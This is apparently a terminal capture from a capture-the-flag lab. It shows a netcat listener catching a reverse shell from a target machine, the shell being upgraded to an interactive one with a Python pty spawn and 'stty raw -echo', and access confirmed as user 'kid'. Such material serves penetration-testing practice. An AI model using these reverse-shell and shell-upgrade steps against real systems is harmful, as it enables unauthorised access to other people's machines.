 ┌─[luks@parrot]─[~]
└──╼ $nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.226] 55312
python3 -c 'import pty; pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$ ^Z
[1]+  Stopped                 nc -lvnp 1337
┌─[✗]─[luks@parrot]─[~]
└──╼ $stty raw -echo; fg
nc -lvnp 1337
kid@scriptkiddie:~/html$ id;date
uid=1000(kid) gid=1000(kid) groups=1000(kid)
Sat Apr 10 13:56:14 UTC 2021
kid@scriptkiddie:~/html$